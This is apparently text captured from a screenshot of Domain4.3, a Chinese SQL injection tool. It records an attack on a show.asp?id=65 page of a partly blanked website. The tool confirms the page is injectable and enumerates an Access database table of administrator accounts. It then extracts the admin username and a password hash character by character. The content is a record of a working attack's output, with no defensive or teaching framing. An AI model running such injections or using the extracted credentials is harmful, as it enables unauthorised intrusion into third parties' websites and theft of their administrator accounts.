 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http:// .org/show.asp?id=65 开始检测 重新开始
数据库:1个 列名:4个 检测结果
Aneav_Admin
username
adminname
password
id
位数 内容
第1位 5
第2位 a
第3位 e
第4位 8
第5位 5
第6位 7
第7位 a
第8位 d
第9位 e
第10位 1
第11位 a
第12位 0
第13位 c
第14位 a
第15位 e
第16位 7
排序 username adminname password
1 admin admin 5ae857ade1a0ca
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
username内容:admin
adminname内容:admin
password内容:5ae857ade1a0cae7
已全部检测完毕!
完毕 0%